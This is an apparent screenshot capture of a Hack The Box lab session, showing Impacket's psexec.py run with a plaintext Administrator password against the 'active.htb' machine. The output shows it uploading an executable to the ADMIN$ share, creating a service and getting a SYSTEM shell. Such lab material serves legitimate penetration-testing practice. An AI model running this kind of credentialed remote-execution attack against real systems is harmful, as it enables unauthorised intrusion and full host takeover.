 crazyeights@es-base: ~/tools/impacket/examples
crazyeights@es-base:~/tools/impacket/examples$ python psexec.py active.htb/Admin
istrator:Ticketmaster1968@10.10.10.100
Impacket v0.9.20 - Copyright 2019 SecureAuth Corporation
[*] Requesting shares on 10.10.10.100.....
[*] Found writable share ADMIN$
[*] Uploading file rLjmyghl.exe
[*] Opening SVCManager on 10.10.10.100.....
[*] Creating service IXvx on 10.10.10.100.....
[*] Starting service IXvx.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>